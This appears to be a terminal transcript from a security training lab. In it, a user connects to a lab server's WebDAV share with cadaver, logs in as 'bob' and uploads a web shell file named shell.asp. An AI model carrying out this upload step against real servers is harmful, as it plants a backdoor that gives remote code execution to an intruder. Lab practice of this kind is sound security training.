 root@attackdefense:~# cadaver http://10.2.30.233/webdav
Authentication required for 10.2.30.233 on server `10.2.30.233':
Username: bob
Password:
dav:/webdav/> ls
Listing collection `/webdav/': succeeded.
        AttackDefense.txt                     49  Jan  4  2021
        web.config                           168  Jan  4  2021
dav:/webdav/> put /root/shell.asp
Uploading /root/shell.asp to `/webdav/shell.asp':
Progress: [=============================>] 100.0% of 38685 bytes succeeded.
dav:/webdav/>